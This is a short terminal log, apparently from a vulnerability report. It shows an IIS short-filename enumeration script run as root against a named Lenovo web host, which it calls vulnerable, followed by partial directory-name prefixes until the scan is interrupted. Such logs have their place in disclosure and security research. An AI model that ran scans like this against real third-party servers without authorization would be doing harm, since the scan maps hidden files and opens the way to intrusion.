 [root@iZ94rdoov1yZ scan]# python iis_shortname_Scan.py http://drvdisc1.lenovo.com
server is vulerable, please wait, scanning...
Found /c**** [scan in progress]
Found /a**** [scan in progress]
Found /d**** [scan in progress]
Found /i**** [scan in progress]
Found /t**** [scan in progress]
Found /n**** [scan in progress]
Found /r**** [scan in progress]
Found /l**** [scan in progress]
Found /s**** [scan in progress]
Found /w**** [scan in progress]
Found /ci**** [scan in progress]
Found /al**** [scan in progress]
Found /as**** [scan in progress]
Found /de**** [scan in progress]
Found /dr**** [scan in progress]
Found /in**** [scan in progress]
^CFound /te**** [scan in progress]
Found /th**** [scan in progress]
Found /ne**** [scan in progress]
Found /no**** [scan in progress]
Found /re**** [scan in progress]
^AFound /le**** [scan in progress]